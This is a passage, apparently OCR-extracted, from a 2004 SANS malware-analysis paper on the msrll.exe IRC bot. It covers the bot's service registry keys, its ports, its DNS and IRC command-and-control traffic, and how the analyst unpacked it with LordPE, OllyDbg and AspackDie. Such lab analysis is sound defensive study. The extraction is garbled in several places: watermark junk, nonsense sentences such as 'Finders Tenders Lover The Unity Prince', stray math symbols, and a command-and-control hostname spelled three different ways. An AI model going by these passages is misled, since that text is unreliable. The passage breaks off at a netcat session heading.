

Table Registry values set by msrll.exe process

Both filesystem activity and registry activity showed that msrll.exe was very active with cryptographic functions. Additionally, msrll.exe was referencing Internet Explorer files used by the Administrator ID that started the process.

Regshot showed some information about the registry as well. Filtering through all the log data, the following registry information seemed to apply to the msrll.exe malware.

The following keys were added:

```
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\mfm
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\mfm\Security
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\mfm 
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\Security
```
Table Registry keys added by msrll.exe process

Under the Added Values section, the following values were added:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\Security\Security: 01 00 14 80 … Cut Short for Brevity … HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\Type: 0x00000120 HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\Start: 0x00000002 HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\ErrorControl: 0x00000002 HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\ImagePath: "C:\wINNT\system32\mfm\msrll.exe" HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\DisplayName: "Rll enhanced drive" HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\ObjectName: "LocalSystem"

Table Registry values set by msrll.exe process

#### Network Analysis:

#### TDImon showed that msrll.exe opened 2 TCP ports:



Screenshot TDImon output showing listening sockets on port 113 and 2200

Connections were attempted to the standard IRC service port 6667 and also 9999:



Screenshot TDImon output showing connection attempt to port 6667 and 9999

 $\mathbb{R}^3$  final state of  $\mathbb{R}^3$   $\mathbb{R}^3$   $\mathbb{R}^3$   $\mathbb{R}^3$  and  $\mathbb{R}^3$  and  $\mathbb{R}^3$ Differences in netstat output from before "Copy of msrll.exe" was run and after, also confirmed that the same two ports were opened.:



Screenshot netstat –a output showing the two ports opened by msrll.exe

**© SANS Institute 2004, Author retains full rights.** Sniffer output showed attempts to find a Name server. In order to see more about what information was being queried from a DNS server, a netcat listener was started on UDP port 53 at the default gateway (Host system). Showing up on the listener there were DNS queries for a server called collective7.xzy0.com:

```
C:\Documents and Settings\Leibolt>nc -u -l -p 53 
0<sup>◎</sup> <sup>d</sup>collective7◆zxy0♥com ◎ ◎
0☺ ☺ ♂collective7♦zxy0♥com ☺ ☺
0<sup>◎</sup> ◎ Scollective7◆zxy0♥com ◎ ◎
0<sup>◎</sup> ◎ Scollective7◆zxy0♥com ◎ ◎
```
Screenshot netcat session showing DNS queries

The Packetyzer sniffer also showed the DNS requests:

```
Example 120<br>
SANS In the same of the same of the same of the same of the same of the same of the same in the same included in the same of the same in the same of the same included in the same in the same in the same of 
Domain Name System (query) 
      Transaction ID: 0xaa3a 
      Flags: 0x0100 (Standard query) 
           0... .... .... .... = Response: Message is a query
           .000 0... .... .... = Opcode: Standard query (0)
           .... ..0. .... .... = Truncated: Message is not truncated
           .... ...1 .... .... = Recursion desired: Do query recursively
 .... .... .0.. .... = Z: reserved (0) 
.... .... ...0 .... = Non-authenticated data OK: Non-authenticated data
is unacceptable 
      Questions: 1 
      Answer RRs: 0 
     Authority RRs: 0 
      Additional RRs: 0 
      Queries 
            collective7.zxy0.com: type A, class inet 
                 Name: collective7.zxy0.com 
                  Type: Host address 
 Class: inet 
0000: 00 50 56 C0 00 01 00 0C 29 B8 60 0E 08 00 45 00 \cdotPV.....).\cdot \cdot \cdot...E.
0010: 00 42 00 F7 00 00 80 11 D9 DC C0 A8 EF 84 C0 A8 .B...............
0020: EF 01 04 14 00 35 00 2E 59 76 AA 3A 01 00 00 01 .....5..Yv.:....
0030: 00 00 00 00 00 00 0B 63 6F 6C 6C 65 63 74 69 76 .......collectiv
0040: 65 37 04 7A 78 79 30 03 63 6F 6D 00 00 01 00 01 e7.zxy0.com.....
```
Screenshot sniffer output showing DNS request for collective7.zxy0.com

Finders Tenders Lover The Unity Prince has related to the construct of the surface in the system. Since msrll.exe was using DNS queries to find collective7.zxy0.com, the VMware Linux system IP address was placed into the WINNT/system32/drivers/etc/hosts file on the VMware Windows 2000. The entry made was: 192.168.239.131 collector7.zyx0.com. think the VMware Linux system was collector7.zyx0.com.

Re-running the msrll.exe showed that it attempted to communicate with the Linux system on common IRC port 6667, then, probably because that port was not open, 9999, then 8080. The previous TDImon information only told the analyst about port 6667 and 9999. This was because the analyst did not previously let the msrll.exe process run long enough. Now the analyst knew that port 8080 was used.

```
 Source: 192.168.239.130 (192.168.239.130) 
      Source or Destination Address: 192.168.239.130 (192.168.239.130) 
      Destination: 192.168.239.131 (192.168.239.131) 
      Source or Destination Address: 192.168.239.131 (192.168.239.131) 
Transmission Control Protocol, Src Port: 1064 (1064), Dst Port: 6667 (6667), 
      Source: 192.168.239.130 (192.168.239.130) 
      Source or Destination Address: 192.168.239.130 (192.168.239.130) 
      Destination: 192.168.239.131 (192.168.239.131) 
     Source or Destination Address: 192.168.239.131 (192.168.239.131) 
Transmission Control Protocol, Src Port: 1065 (1065), Dst Port: 9999 (9999), 
      Source: 192.168.239.130 (192.168.239.130) 
      Source or Destination Address: 192.168.239.130 (192.168.239.130) 
      Destination: 192.168.239.131 (192.168.239.131) 
      Source or Destination Address: 192.168.239.131 (192.168.239.131) 
Transmission Control Protocol, Src Port: 1066 (1066), Dst Port: 8080 (8080)
```
Screenshot sniffer output showing connection attempts to IRC ports

Netcat could easily be used to see what msrll.exe was trying to do on port 6667, but since 6667 was a port often used for IRC, an actual IRC service was set up on that port.

The IRC server was set up on the VMware Linux system using ircd-2.8/hybrid-6.3.1 using the same configuration used in the "Reverse-Engineering Malware: Tools and Techniques Hands-On" training class. Ports 6667 and 6666 were configured as the IRC communication ports.

Now that the msrll.exe thought it was communicating with collective7.xzy0.com on port 6667, a test was made to see what happened.

As expected, the msrll.exe malware joined, and thereby established a channel called #mils. The nick used was MeLpUegXWem.

Two packets captured in the Packetyzer sniffer showed the connection to the IRC server and the request to join the #mils channel:

**EXAMS INSTITUTE CONSULTER CONSULTER CONSULTS.**<br> **CONSULTS: CONSULTS FOR AUTHOR CONSULTS:**<br> **CONSULTS FOR AUTHOR CONSULTS:**<br> **CONSULTS FOR AUTHOR CONSULTS:**<br> **CONSULTS FOR AUTHOR CONSULTS:**<br> **CONSULTS FOR AUTHOR CONSULTS** 0060: 6A 7A 0A 4E 49 43 4B 20 4D 65 4C 70 55 65 67 58 jz.NICK MeLpUegX Frame 11 (116 bytes on wire, 116 bytes captured) Internet Protocol, Src Addr: 192.168.239.130 (192.168.239.130), Dst Addr: 192.168.239.131 Transmission Control Protocol, Src Port: 1113 (1113), Dst Port: 6667 (6667), Internet Relay Chat Request Line: USER kmvvkMHGBa localhost 0 :mkPIeGFTPnRWQjz Request Line: NICK MeLpUegXWem 0000: 00 0C 29 5C B1 15 00 0C 29 B8 60 0E 08 00 45 00 ..)\....).`...E. 0010: 00 66 01 D6 40 00 80 06 98 64 C0 A8 EF 82 C0 A8 .f..@....d...... 0020: EF 83 04 59 1A 0B AC C4 BA 7E 90 0B CB 28 50 18 ...Y.....~...(P. 0030: FA 7D 1A C6 00 00 55 53 45 52 20 6B 6D 76 76 6B .}....USER kmvvk 0040: 4D 48 47 42 61 20 6C 6F 63 61 6C 68 6F 73 74 20 MHGBa localhost 0050: 30 20 3A 6D 6B 50 49 65 47 46 54 50 6E 52 57 51 0 :mkPIeGFTPnRWQ Frame 35 (67 bytes on wire, 67 bytes captured) Internet Protocol, Src Addr: 192.168.239.130 (192.168.239.130), Dst Addr: 192.168.239.131 Transmission Control Protocol, Src Port: 1113 (1113), Dst Port: 6667 (6667), Internet Relay Chat Request Line: JOIN #mils : 0000: 00 OC 29 5C B1 15 00 OC 29 B8 60 OE 08 00 45 00  $\ldots$ ) \....). `...E. 0010: 00 35 01 DB 40 00 80 06 98 90 CO A8 EF 82 CO A8 .5..@............ 0020: EF 83 04 59 1A 0B AC C4 BA CF 90 0B D1 3A 50 18 ... Y........... P. 0030: FA A2 B5 AE 00 00 4A 4F 49 4E 20 23 6D 69 6C 73 ......JOIN #mils

Screenshot sniffer output showing connection to IRC server and a join to #mils channel

Analysis of the sniffer output showed that the msrll.exe malware connected to the IRC server and performed these three commands: JOIN #mils, MODE #mils, WHO #mils.

Naturally, a logical step was to see if any communication could be established with the msrll.exe nick. Therefore, the analyst also joined the #mils channel and attempted a variety of commands to see if any communication could be established. Some of the commands the analyst used were**:** hello, test, hi, password, pass, open, login, private, and secret in both open mode and using /msg directly to the nick used by the msrll.exe malware. Nothing the analyst tried generated any responses. While playing with the IRC channel, the analyst noticed that each time the msrll.exe malware connected to the IRC server, it used a different nick (which were all cryptic names that looked autogenerated).

Since playing with IRC lead nowhere, attention was directed to the two ports opened on the infected system by msrll.exe. The first port was running on 113 and usually supported the auth service. The sniffer output showed attempts by the IRC server to use the auth port to identify the user. Port 113 responded which IRC reported:

**© SANS Institute 2004, Author retains full rights.** Frame 15 (107 bytes on wire, 107 bytes captured) Internet Protocol, Src Addr: 192.168.239.130 (192.168.239.130), Dst Addr: 192.168.239.131 (192.168.239.131) Transmission Control Protocol, Src Port: auth (113), Dst Port: 32779 (32779 0000: 00 0C 29 5C B1 15 00 0C 29 B8 60 0E 08 00 45 00  $\ldots$ )\....).`...E. 0010: 00 5D 01 D8 40 00 80 06 98 69 C0 A8 EF 84 C0 A8 . ]..@....i....... 0020: EF 83 00 71 80 0B C8 9B E9 95 19 EB 2B 19 80 18 ...q........+... 0030: FA E3 53 1D 00 00 01 01 08 0A 00 04 C4 25 00 5D ..S..........%.] 0040: 41 C9 31 30 36 33 20 2C 20 36 36 36 37 20 3A 20 A.1063 , 6667 : 0050: 55 53 45 52 49 44 20 3A 20 55 4E 49 58 20 3A 20 USERID : UNIX :<br>0060: 74 51 62 74 5A 64 41 75 79 50 0A tobtZdAuvP. 0060: 74 51 62 74 5A 64 41 75 79 50 0A Frame 20 (91 bytes on wire, 91 bytes captured) Internet Protocol, Src Addr: 192.168.239.131 (192.168.239.131), Dst Addr: 192.168.239.130 (192.168.239.130) Transmission Control Protocol, Src Port: 6667 (6667), Dst Port: 1063 (1063) Source port: 6667 (6667) Internet Relay Chat Response: True Response Line: NOTICE AUTH :\*\*\* Got Ident response 0000: 00 0C 29 B8 60 0E 00 0C 29 5C B1 15 08 00 45 00  $\ldots$ ....)\....E. 0010: 00 4D 4A 38 40 00 40 06 90 19 C0 A8 EF 83 C0 A8 .MJ8@.@......... 0020: EF 84 1A 0B 04 27 19 89 0C 40 C8 9B 61 C0 50 18 .....'...@..a.P. 0030: 16 D0 6B 8A 00 00 4E 4F 54 49 43 45 20 41 55 54 ..k...NOTICE AUT 0040: 48 20 3A 2A 2A 2A 20 47 6F 74 20 49 64 65 6E 74 H :\*\*\* Got Ident 0050: 20 72 65 73 70 6F 6E 73 65 0D 0A response..

Screenshot sniffer output showing port 113, auth port activity

 $\mathcal{R} = \mathcal{R} = \mathcal{R} = \mathcal{R} = \mathcal{R}$ So the analyst now knew what port 113 was used for. Port 2200 was another story. Sniffer logs did not show any activity with port 2200. Netcat was used to connect to TCP port 2200 which responded with "#:" prompt.

Standard commands such as "dir" and "cd" did not work, so it did not appear to behave as if it were a command shell with a "C:" prompt. The connection with port 2200 was closed after the second command was typed and the Enter key was pressed. This suggested that some kind of password was required to allow access.

#### Code Analysis

After numerous attempts were made at trying to communicate through the #mils, IRC channel and, also, with whatever was running on TCP port 2200 with no success, it was time to look at the code.

The analyst already suspected that the code was packed with ASPack. So the analyst tried loading the executable into IDA Pro 4.6 Evaluation Version. When the analyst did this, the following message appeared:

The imports segment seems to be destroyed. This may mean that the file was packed or otherwise modified to make it more difficult to analyze. If you want to see the import segments in the original form, please reload it with the 'make imports section' checkbox cleared.

Screenshot IDA Pro information message when loading packed msrll.exe

Again it looked like msrll.exe was a packed executable.

LordPE was used to try to dump the unpacked code. To do this, msrll.exe was run, then LordPE was attached to the process and "dump full" was selected. The dumped memory was then saved to a file called "msrll-dumped."

The bintext tool, with the default settings, was used to view strings in this dumped code, which provided a lot of useful information. Some of the most interesting ones are shown below with comments:





Table of interesting strings from bintext on unpacked msrll.exe

Please note that, because of the default settings on bintext, all the commands were not extracted. "Hackers" will sometimes use short command names to avoid a strings extraction. It is important to use appropriate settings when searching for strings. Additional commands in msrll.exe were identified later using another technique. All these strings extracted from msrll.exe provided commands to try in the #mils IRC channel. When these commands were attempted, nothing created any response. The same commands were tried on the TCP 2200 port without success as well. This was highly frustrating because it very much looked like these were commands used by msrll.exe, but nothing worked. The problem appeared to be that some kind of

authentication was required. There were some strings that might possibly be a password, but there were also the encrypted strings, which could be passwords, but the analyst did not have a way to decrypt them.

If an unpacked version of msrll.exe could be used in a debugger, breakpoints could be set and the operation of the program can be stepped through. LordPE was able to extract the unpacked code from memory, but it could not run as a stand-alone executable because it did not have a PE header. It might have been possible to find where the unpacker completed the unpacking of the msrll.exe code, put a breakpoint there, and then save that code to a file using one of OllyDebug's plug-ins to re-create the PE header.

From Save that code to a file using one of OllyDebug's plug-in en save that code to a file using one of OllyDebug's plug-in er.<br>109.d (Step 4) was used to control stepping through the exemped variancy and was about to be e OllyDebug v109.d (Step 4) was used to control stepping through the execution of msrll.exe. A memory address was identified, 0051DF63, where the unpacking was completed and was about to be executed. Setting a breakpoint at this address and stepping forward using F7 caused an error: "Don't know how to step because memory address CC4EAB06 is not readable. Try to change EIP or pass exception to program." The EIP is the program counter often referred to as %eip, for "extended instruction pointer. It points to the memory location of the next instruction the processor will execute. In this case, the packer, probably ASPack, modified the value in EIP to point to an unusable address for this point in the running program. The packer stored the correct address, but not knowing what it was, numerous things were tried to get around it, but to no avail.

tool's work. With this thought in mind, the search for a tool to unpack msrll.exe began. In the "hacking" world, someone works to find a way to create a tool to undo another

A lot of sites were found with numerous unpacking tools for every kind of packer. At http://www.woodmann.com/crackz/Packers.htm#aspack\_asprotect several different unpackers were available for multiple versions of ASPack. Not knowing which version of ASPack was used to pack msrll.exe, the analyst downloaded several of them. The downloads were checked with a virus checker and then tried against msrll.exe.



The unpackers that were downloaded and tried were:

This is the readme for AspackDie:

```
Example 2008 The uppercens for Dilis fails if it imports at least on<br>
But, that could not be located by the wind? loader<br>
Example 2004, Author retains full rights.<br>
Example 2004, Author retains full interpretation of 
AspackDie 1.3d 
-------------- 
This is a small unpacker for PE files (EXE, DLL, ...) which got compressed by
Aspack 2.11/2.11c/2.11d/2.12. 
Have a look at the source code for more information. 
Please send me files which don't work after unpacking if they were compressed 
by one of the supported version. 
Known errors: - the unpacking process for DLLs fails if it imports at least one 
                   DLL that could not be located by the Win32 loader 
Command line: AspackDie [input file path] [output file path] 
Greetz: 
avlis, phantasm, Stone, analyst, MackT, ELiCZ, Jeremy Collake, Perfx, 
Daedalus, Snow Panther and all I forgot... 
HaVe PhUn ! 
yoda 
E-mail: LordPE@gmx.net 
Check: y0da.cjb.net
```
Screenshot from AspackDie Readme.txt file

 $\overline{\phantom{a}}$ 

Now that msrll.exe was unpacked, OllyDebug could be used to watch and manage it! The unpacked msrll.exe was loaded into OllyDebug and time was spent stepping through the execution of the program to become familiar with the over-all activity and structure of msrll.exe.

 $\mathbb{C}$  final  $\mathbb{C}$  final  $\mathbb{C}$   $\mathbb{C}$  and  $\mathbb{C}$  and  $\mathbb{C}$ To learn more about possible commands, the string search function in OllyDebug was used to find the string "?login." This search found a listing of commands, which were later used in further testing. Most were obviously commands, and others such as "VERSION\*," "PING," and "IDENT" might not be. The following table displays these commands starting at address 00409345:





Table of commands found with OllyDebug

In addition to identifying the commands, the analyst recorded different addresses that might be used for breakpoints in further testing. Since it appeared that a password or some kind of authentication was required to communicate with msrll.exe, setting breakpoints at strcmp functions would possibly provide a means to see if passwords were expected.

The strcmp calls were identified by selecting Ctrl-N in the msrll.exe executable module to show all Names. Breakpoints were set on all of them: 0040D655, 00410BD2, 00410C29, 0010C83 and 00412280. Using the IRC client on the VMware Linux system, commands were tried on the IRC #mils channel without success.

Netcat session on port 2200:

